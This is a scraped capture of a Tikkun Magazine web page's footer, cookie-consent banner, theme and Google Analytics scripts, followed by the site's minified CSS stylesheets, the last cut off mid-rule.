				<li><a href="https://www.facebook.com/pages/Tikkun-A-Jewish-Magazine-an-Interfaith-Movement/155795190060" title="Link to Facebook Profile"><i class="icon-facebook"></i></a></li><li><a href="https://twitter.com/tikkunonline" title="Link to Twitter Page"><i class="icon-twitter"></i></a></li><li><a href="https://www.youtube.com/user/TikkunNSP" title="Link to YouTube Page"><i class="icon-youtube"></i></a></li><li><a href="https://www.instagram.com/tikkun.magazine/" title="Link to Instagram Page"><i class="icon-instagram"></i></a></li><li><a href="https://www.linkedin.com/company/tikkun-magazine" title="Link to LinkedIn Page"><i class="icon-linkedin"></i></a></li>			</ul>
			<div class="footer-bottom clearfix">

				<!-- If you enjoy this theme and use it on a production site we would appreciate it if you would leave the credit in place. Thanks :) -->
				<p class="footer-credit">&copy; Copyright 2025, Tikkun Magazine</p>
											</div>
		</div>

		<div class="span6 right">
						<p class="footer-credit footer-credit-padding-inn-logo-missing">Built with the <a href="https://largo.inn.org/">Largo WordPress Theme</a> from the <a href="https://inn.org">Institute for Nonprofit News</a>.</p>
		</div>
	</div>

	<p class="back-to-top visuallyhidden"><a href="#top">Back to top &uarr;</a></p>
</div>

	</footer>
</div>


<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optout cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optout" aria-describedby="cmplz-message-1-optout">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optout">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optout">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optout"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optout" tabindex="0"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optout"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optout" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optout"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optout" tabindex="0"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optout"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optout" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div><script type="text/javascript" src="https://www.tikkun.org/wp-content/plugins/slideshow_modified/slideshow.js?ver=0.1" id="slideshow-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/tikkun/js/tikkun.js?ver=1.1" id="inn-tools-js"></script>
<script type="text/javascript" id="largoCore-js-extra">
/* <![CDATA[ */
var Largo = {"is_home":"","is_single":"1","sticky_nav_options":{"sticky_nav_display":true,"main_nav_hide_article":false,"nav_overflow_label":"More"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/largo/js/largoCore.min.js?ver=0.6.4" id="largoCore-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/largo/js/largoPlugins.js?ver=0.6.4" id="largoPlugins-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/largo/lib/navis-slideshows/vendor/slick/slick.min.js?ver=1563403710" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/largo/lib/navis-slideshows/js/navis-slideshows.js?ver=1563403710" id="navis-slideshows-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/tikkun/js/navigation.js?ver=0.6.4" id="tikkun-navigation-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_rt_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.1.0","store_consent":"","do_not_track_enabled":"1","consenttype":"optout","region":"us","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.tikkun.org\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"1","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/www.tikkun.org\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"us":{"cookie-statement":{"title":"Opt-out preferences","url":"https:\/\/www.tikkun.org\/opt-out-preferences\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.tikkun.org/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1717031730" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.1.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script data-service="google-analytics" data-category="statistics" data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-QNGBDPFHKV"  data-cfasync="false" data-wpfc-render="false" type="text/plain" async></script>
			<script data-service="google-analytics" data-category="statistics" data-cfasync="false" data-wpfc-render="false" type="text/plain">
				var mi_version = '9.1.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tikkun.org\/about-tikkun\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QNGBDPFHKV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-QNGBDPFHKV', {"forceSSL":"true","anonymize_ip":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.tikkun.org/wp-content/themes/largo/css/gutenberg.min.css?ver=1563403710
body_size: 1804
content:
.wp-block-button .wp-block-button__link{display:inline-block;padding:4px 10px;font-size:16px;line-height:1.5;border-radius:3px}.wp-block-button .is-style-squared .wp-block-button__link{border-radius:0}.wp-block-pullquote{padding:0}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.is-resized{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.is-resized>figcaption{display:table-caption;caption-side:bottom;box-sizing:border-box}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{box-sizing:border-box;text-align:left;padding:10px;max-height:50%}.wp-block-gallery .blocks-gallery-image .navis-single figcaption,.wp-block-gallery .blocks-gallery-item .navis-single figcaption{background-color:rgba(0,0,0,.7);color:#ccc;padding:1em 17.023% 32px!important;margin:0!important;bottom:0;position:absolute;border:none;font-size:16px}.wp-block-galleryul{list-style:none;margin-left:0}.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{height:auto;-o-object-fit:scale-down;object-fit:scale-down}.alignfull.no-transform{transform:none}@media (max-width:529px){.wp-block-columns.alignwide{max-width:100vw;margin-left:0;margin-right:0}}@media (min-width:600px) and (max-width:781px){.wp-block-column{flex-basis:100%}.wp-block-column:not(:first-child),.wp-block-column:not(:last-child),.wp-block-column:nth-child(2n){margin-right:0;margin-left:0}}@media (min-width:600px){.wp-block-column:not(:last-child),.wp-block-column:nth-child(odd){margin-right:unset}}

--- FILE ---
content_type: text/css
request_url: https://www.tikkun.org/wp-content/themes/tikkun/css/child.min.css?ver=6f0e6836b87b4dd1c54e1a539611186f
body_size: 14846
content:
@import url(https://fonts.googleapis.com/css?family=Cormorant+Garamond:400,400i,700,700i|Open+Sans:300,300i,400,400i,700,700i|Playfair+Display:700,700i);.button-styles button,.heading-treatment,.homepage-section-header{font-family:'Open Sans',Tahoma,Verdana,sans-serif}.twocolumn{display:block;width:48.93617021%;min-height:28px;box-sizing:border-box;float:left;margin-left:0}.twocolumn:nth-child( 2n ){margin-left:2.12765957%}.twocolumn:nth-child( 2n+1 ){clear:left}.onecolumn{clear:both;width:100%;margin-left:0;margin-right:0}.heading-treatment{text-align:center;font-size:18px;text-transform:uppercase;color:#000;margin-bottom:2em}.heading-treatment span{border-bottom:4px solid #620009;padding-bottom:.25em}.button-styles button{background:#620009;border:4px solid transparent;line-height:1;padding:1em 1.5em;color:#fff;text-transform:uppercase}.prominence-commentary-tag,.prominence-sponsored-tag{text-transform:uppercase;padding:.25em .5em;display:inline-block}.button-styles button a,.button-styles button a:visited{color:#fff}.button-styles button:hover{background:#009bbc}.button-styles button.secondary{background:#620009}.button-styles button.secondary:hover{background-color:#ff7a1f}.button-styles button.alt1{background:#620009}.button-styles button.alt1:hover{background:#d86313}.button-styles button.alt2,.button-styles button.alt2:hover{background:#fff;border-color:#009bbc;color:#009bbc}.homepage-section-header{color:#19357c;display:inline-block;width:auto;text-align:left;font-size:1.3em;margin:1em 0}.prominence-sponsored-tag{content:'sponsored';background-color:#95000e;color:#fff}.prominence-commentary-tag{content:'commentary';background-color:#00c5ef;color:#fff}#wpstats,.rss-subscribe-link{display:none}.prominence-bigger-tag{font-size:12px}.prominence-smaller-tag{font-size:10px}.sideimage{width:140px;height:100px;object-fit:cover}h3.accordion-title{font-size:20px;font-weight:500;margin-bottom:12px}.accordion-title{padding:10px;cursor:pointer;color:#fff;background-color:#009bbc;-webkit-transition:background-color .3s linear;-moz-transition:background-color .3s linear;-o-transition:background-color .3s linear;-ms-transition:background-color .3s linear;transition:background-color .3s linear}.accordion-title.open::after,.accordion-title::after{font-size:12px;padding-bottom:20px;bottom:2px;left:5px;position:relative}a,a:hover{color:#009bbc}.accordion-title::after{content:' \25bc'}.accordion-title.open{background-color:#ed7d31}.accordion-title.open::after{content:' \25b2'}body{font-family:'Cormorant Garamond',Georgia,serif}#before-footer,#footer-logos,#page,#site-footer,.global-nav,.sticky-nav-container{max-width:2000px}.widget li,.widget ol,.widget p,.widget ul,p{font-size:1.25rem;margin:0 0 28px}.widget .textwidget ol li,.widget .textwidget ul li{margin-left:2em;overflow:unset}button,h1,h2,h3,h4,h5,h6,input,select,textarea{font-family:'Open Sans',Tahoma,Verdana,sans-serif}a:hover{text-decoration:underline}.pull-right{float:right!important}.pull-left{float:left!important;margin-left:0!important}.headline-type{font-family:'Playfair Display',Georgia,serif;text-align:center;color:#19357c;margin-top:24px}#boilerplate,#header-search button,#header-search input,#site-footer input,#site-footer select,#site-footer ul,#topics-bar ul,.archive-background .related-topics,.archive-background .rss-subscribe-link,.author-box ul li.author-posts-link,.global-nav,.labels,.navbar,.pager,.post-social>span,.sans-type,.stories h5.tag-list,.subscribe,.tags,.widget.largo-series-posts li a,ul.staff-roster .staff-name{font-family:'Open Sans',Tahoma,Verdana,sans-serif}.stories .entry-content p{font-size:1.2rem}#home-network h3.widgettitle,h2.sectionhead{font-family:'Playfair Display',Georgia,serif;font-size:2.4rem;text-align:center;color:#19357c;text-transform:unset}#before-footer aside,#site-footer,#site-header>.widget #engagement-buttons button,.tagline,button.btn-orange{font-family:'Open Sans',Tahoma,Verdana,sans-serif}#home-network h3.widgettitle{text-align:left}.largo-recent-posts img,.widget_media_image img{width:100%}button.btn-orange{background:#ed7d31;border-radius:4px;border:none;padding:10px;margin-left:5px;font-size:.8rem;font-weight:700}#before-footer aside:nth-child(5),button.btn-orange:hover{background:#009bbc}#before-footer aside,#before-footer aside p{margin:0;font-size:24px}#before-footer{width:100%;padding:0;display:table;max-width:unset}#before-footer aside{width:20vw;height:150px;display:table-cell;vertical-align:middle;float:unset;text-align:center;background-image:linear-gradient(to right,red,purple)}#before-footer aside a{color:#fff;display:block;padding:25px 5px}#before-footer aside a:hover{text-decoration:none}@media screen and (max-width:768px){#page{padding-top:100px}#before-footer aside{width:100%;height:auto;display:block}#before-footer aside .textwidget{padding:15px 5px}}#before-footer aside:nth-child(1){background:#19357c}#before-footer aside:nth-child(1):hover{background:#102352}#before-footer aside:nth-child(2){background:#ed7d31}#before-footer aside:nth-child(2):hover{background:#d86313}#before-footer aside:nth-child(3){background:#143460}#before-footer aside:nth-child(3):hover{background:#0b1d36}#before-footer aside:nth-child(4){background:#1972a8}#before-footer aside:nth-child(4):hover{background:#12547c}#before-footer aside:nth-child(5):hover{background:#007189}.footer-bg{background-color:#b0a595}#boilerplate p,footer #boilerplate p{color:#fff}#site-footer a,#site-footer a:hover,footer #boilerplate a,footer #boilerplate a:hover{color:#dfdfdf}#site-footer{font-size:14.4px}#site-footer .input-append{width:100%}#site-footer .sub-menu{margin-left:15px}#site-footer input.search-query{height:24px}#site-footer select{height:35px;line-height:35px;margin:0}.global-nav-bg{height:42px}#site-header{position:relative}#site-header img{width:50%}#site-header>.widget{position:absolute;top:0;right:0}#site-header>.widget #engagement-buttons{margin-top:5px}#site-header>.widget #engagement-buttons button{background:#ed7d31;border-radius:4px;border:none;padding:10px;margin-left:5px;font-size:.8rem;font-weight:700}#site-header>.widget #engagement-buttons button:hover{background:#009bbc}#site-header aside{max-width:50%}#header-social i:hover{color:#009bbc!important}.tagline{display:block;font-size:1.75em;font-weight:700;color:#19357c}.nav>.menu-item{font-weight:900}.nav>.menu-item .caret{padding:0}.nav>.menu-item a[href="/magazine/"],.nav>.menu-item a[title~=Magazine]{color:#ed7d31}.nav>.menu-item:first-child>a{padding-left:0}.nav>li>a[title=footer-only]{display:none}#topics-bar ul{display:flex}#topics-bar ul li{white-space:initial;font-size:14px;width:12.5%;margin:0;overflow:hidden;padding-right:32px;height:75px;flex-wrap:wrap}#topics-bar ul a{color:#000}.global-nav{height:45px}.global-nav .nav-right ul#header-social{font-size:20px}.global-nav #header-search input{height:22px}.global-nav #header-search button{height:32px}.homepage-slider{padding:0;opacity:.01}.homepage-slider a{width:100%;height:100%;position:absolute;z-index:1}.homepage-slider .slider_content{background-color:#19357c;position:absolute;width:30%;height:-webkit-fill-available;height:100%;color:#fff;padding:0;margin:0;top:0;text-align:center}.homepage-slider .slider_content .text_center{position:absolute;top:50%;transform:translateY(-50%);padding:10px;width:calc(100% - 20px)}.homepage-slider .slider_content h5{font-size:18px;margin-bottom:.2em}.homepage-slider .slider_content h3{font-size:32px;font-family:'Playfair Display',Georgia,serif}#mc_embed_signup form,#mc_embed_signup input,.grid_box.widget-15{font-family:'Open Sans',Tahoma,Verdana,sans-serif}.homepage-slider .slider_content>*{margin-bottom:0}@media screen and (max-width:768px){.homepage-slider .slider_content{width:40%}.homepage-slider .slider_content h3,.homepage-slider .slider_content h5{font-size:24px}}@media screen and (max-width:425px){.homepage-slider .slider_content h3,.homepage-slider .slider_content h5{font-size:12px}.homepage-slider .slider_content p{font-size:14px;line-height:1.2}}.homepage-slider .sa_link_overlay{position:absolute;top:0;left:0;width:100%;height:100%}.grid_wrapper{display:grid;grid-template-columns:23.5% 23.5% 23.5% 23.5%;grid-gap:2vw}.grid_box{background-color:#b0a595;color:#fff;width:100%;height:23.5vw;overflow:hidden;padding:0}@media screen and (min-width:1170px){.grid_box{height:275px}}.grid_box p{font-size:1rem;line-height:1.15}@media screen and (min-width:1024px){.grid_box p{font-size:1.2rem}}.grid_box.widget{display:flex;justify-content:center;align-items:center}.grid_box.widget_media_image{background-color:#009bbc;text-align:center}.grid_box.widget_media_image img{margin:0;padding:0;max-width:100%;max-height:100%;object-fit:contain}.grid_box.widget-15{background-color:#ed7d31;display:flex;justify-content:center;align-items:center;font-weight:700;font-size:30px}.grid_box.widget-15 a,.grid_box.widget-15 a:hover{font-size:2rem;color:#fff}.grid_box.widget-1,.grid_box.widget-13,.grid_box.widget-9{background-color:#fff}.grid_box .textwidget{padding:10px}@media screen and (max-width:600px){.grid_wrapper{grid-template-columns:49% 49%}.grid_box.grid_box{height:49vw}.grid_box.widget-1,.grid_box.widget-13,.grid_box.widget-9{display:none}}#mc_embed_signup form{text-align:center;padding:10px 0}#mc_embed_signup .mc-field-group{display:inline-block}#mc_embed_signup input.email,#mc_embed_signup input.firstname,#mc_embed_signup input.lastname{font-size:15px;border:1px solid #ABB0B2;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#343434;background-color:#fff;box-sizing:border-box;height:32px;padding:0 .4em;display:inline-block;margin:0;vertical-align:top}#mc_embed_signup label{display:block;font-size:16px;padding-bottom:10px;font-weight:700}#mc_embed_signup .clear{display:inline-block}#mc_embed_signup .button{font-size:13px;border:none;letter-spacing:.03em;color:#fff;box-sizing:border-box;height:32px;line-height:32px;padding:0 18px;display:inline-block;margin:0;transition:all .23s ease-in-out 0s}#mc_embed_signup div#mce-responses{float:left;top:-1.4em;padding:0 .5em;overflow:hidden;width:90%;margin:0 5%;clear:both}#mc_embed_signup div.response{margin:1em 0;padding:1em .5em .5em 0;font-weight:700;float:left;top:-1.5em;z-index:1;width:80%}#mc_embed_signup #mce-error-response{display:none}#mc_embed_signup #mce-success-response{color:#529214;display:none}.mailchimp-signup-horizontal,.mailchimp-signup-sidebar{color:#fff;font-family:'Open Sans',Tahoma,Verdana,sans-serif}#mc_embed_signup label.error{display:block;float:none;width:auto;margin-left:1.05em;text-align:left;padding:.5em 0}@media (max-width:768px){#mc_embed_signup #mc_embed_signup form{padding:10px}#mc_embed_signup input.email,#mc_embed_signup input.firstname,#mc_embed_signup input.lastname{width:75%;margin-bottom:5px}#mc_embed_signup .clear{display:block;width:100%}#mc_embed_signup .button{width:75%;margin:0}}.mailchimp-signup-horizontal{background-color:#ed7d31}.mailchimp-signup-horizontal input.email{width:350px}.mailchimp-signup-horizontal .button{background-color:#009bbc}.mailchimp-signup-horizontal 